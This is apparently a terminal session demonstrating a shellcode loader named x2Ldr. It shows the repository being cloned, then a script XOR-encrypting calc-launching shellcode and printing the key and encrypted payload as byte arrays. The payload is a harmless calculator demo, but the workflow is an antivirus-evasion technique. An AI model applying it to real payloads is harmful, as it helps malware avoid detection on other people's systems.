 PS C:\template\calc> git clone https://github.com/yutianqaq/x2Ldr
Cloning into 'x2Ldr'...
remote: Enumerating objects: 28, done.
remote: Counting objects: 100% (28/28), done.
remote: Compressing objects: 100% (27/27), done.
remote: Total 28 (delta 10), reused 12 (delta 1), pack-reused 0Receiving objects:  53% (15/28)
Receiving objects: 100% (28/28), 346.06 KiB | 2.20 MiB/s, done.
Resolving deltas: 100% (10/10), done.
PS C:\template\calc> cd .\x2Ldr\
PS C:\template\calc\x2Ldr> python .\xorencrypt.py .\calc_x64.bin
[*] xor encrypted : .\calc_x64_encrypted.bin
[*] len = 6
[*] payload len : 272
{ 0x6d, 0x46, 0x51, 0x4b, 0x4d, 0x65 };
{ 0x91, 0xe, 0xd2, 0xaf, 0xbd, 0x8d, 0xad, 0x46, 0x51, 0x4b, 0xc, 0x34, 0x2c, 0x16, 0x3, 0x1a, 0x1b, 0x2d, 0x5c, 0x94, 0
x34, 0x3, 0xc6, 0x37, 0xd, 0xe, 0xda, 0x19, 0x55, 0x2d, 0xe6, 0x14, 0x71, 0x3, 0xc6, 0x17, 0x3d, 0xe, 0x5e, 0xfc, 0x7, 0
x2f, 0x20, 0x77, 0x98, 0x3, 0x7c, 0xa5, 0xc1, 0x7a, 0x30, 0x37, 0x4f, 0x49, 0x4d, 0x7, 0x90, 0x82, 0x40, 0x24, 0x6c, 0x8
7, 0xb3, 0xa6, 0x1f, 0x24, 0x3c, 0xe, 0xda, 0x19, 0x6d, 0xee, 0x2f, 0x7a, 0x19, 0x4a, 0x9d, 0xee, 0xed, 0xce, 0x51, 0x4b
, 0x4d, 0x2d, 0xe8, 0x86, 0x25, 0x2c, 0x5, 0x64, 0xbd, 0x16, 0xda, 0x3, 0x55, 0x21, 0xe6, 0x6, 0x71, 0x2, 0x4c, 0xb5, 0x
8e, 0x10, 0x19, 0xb4, 0x84, 0x24, 0xe6, 0x72, 0xd9, 0x3, 0x4c, 0xb3, 0x20, 0x77, 0x98, 0x3, 0x7c, 0xa5, 0xc1, 0x7, 0x90,
 0x82, 0x40, 0x24, 0x6c, 0x87, 0x69, 0xab, 0x38, 0x94, 0x21, 0x45, 0x1d, 0x6f, 0x45, 0x20, 0x54, 0x97, 0x24, 0x93, 0x15,
 0x21, 0xe6, 0x6, 0x75, 0x2, 0x4c, 0xb5, 0xb, 0x7, 0xda, 0x47, 0x5, 0x21, 0xe6, 0x6, 0x4d, 0x2, 0x4c, 0xb5, 0x2c, 0xcd,
0x55, 0xc3, 0x5, 0x64, 0xbd, 0x7, 0x9, 0xa, 0x15, 0x3b, 0x34, 0x1c, 0x10, 0x13, 0xc, 0x3c, 0x2c, 0x1c, 0x19, 0xc8, 0xa1,
 0x45, 0x2c, 0x14, 0xae, 0xab, 0x15, 0x24, 0x34, 0x1c, 0x19, 0xc0, 0x5f, 0x8c, 0x3a, 0xb9, 0xae, 0xb4, 0x10, 0x2d, 0xd7,
 0x47, 0x51, 0x4b, 0x4d, 0x65, 0x6d, 0x46, 0x51, 0x3, 0xc0, 0xe8, 0x6c, 0x47, 0x51, 0x4b, 0xc, 0xdf, 0x5c, 0xcd, 0x3e, 0
xcc, 0xb2, 0xb0, 0xd6, 0xb6, 0xe4, 0xe9, 0x1b, 0x24, 0xd7, 0xe0, 0xc4, 0xf6, 0xd0, 0x9a, 0xb8, 0xe, 0xd2, 0x8f, 0x65, 0x
59, 0x6b, 0x3a, 0x5b, 0xcb, 0xb6, 0x85, 0x18, 0x43, 0xea, 0xc, 0x5e, 0x17, 0x2, 0x2c, 0x51, 0x12, 0xc, 0xec, 0xb7, 0xb9,
 0x84, 0x28, 0x2c, 0x9, 0xe, 0x46 };